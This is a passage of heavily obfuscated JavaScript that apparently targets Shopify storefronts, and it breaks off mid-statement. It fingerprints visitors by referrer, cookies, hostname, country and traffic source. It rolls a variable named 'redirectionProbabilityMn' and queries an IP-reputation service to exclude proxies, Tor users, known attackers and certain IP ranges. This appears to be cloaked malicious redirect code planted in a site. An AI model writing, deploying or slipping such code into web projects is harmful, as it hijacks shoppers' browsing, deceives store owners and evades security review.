","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("z